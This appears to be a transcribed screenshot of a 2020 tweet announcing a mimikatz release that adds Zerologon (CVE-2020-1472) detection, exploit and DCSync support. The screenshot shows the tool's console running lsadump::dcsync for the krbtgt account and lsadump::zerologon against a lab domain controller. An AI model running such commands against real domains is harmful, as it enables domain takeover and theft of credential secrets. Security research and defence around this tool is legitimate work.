 Benjamin Delpy
@gentilkiwi
A new #mimikatz 🥝release with #zerologon / CVE-
2020-1472 detection, exploit, DCSync support and a lots
of love inside ❤️
It now uses direct RPC call (fast and supports
unauthenticated on Windows)
> github.com/gentilkiwi/mim...
Thank you: @SecuraBV
mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 16 2020 12:02:22
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::dcsync /domain:LAB.LOCAL /dc:dc.lab.local /user:krbtgt /authuser:dc$ /authdomain:LAB /authpassword:"" /authntlm
[DC] 'LAB.LOCAL' will be the domain
[DC] 'dc.lab.local' will be the DC server
[DC] 'krbtgt' will be the user account
[AUTH] Username: dc$
[AUTH] Domain  : LAB
[AUTH] Password:
[AUTH] Explicit NTLM Mode
ERROR kull_m_rpc_drsr_getDCBind ; RPC Exception 0x00000005 (5)
mimikatz # lsadump::zerologon /target:dc.lab.local /account:dc$
GIF
6:30 PM · Sep 16, 2020 · Twitter Web App
F11Team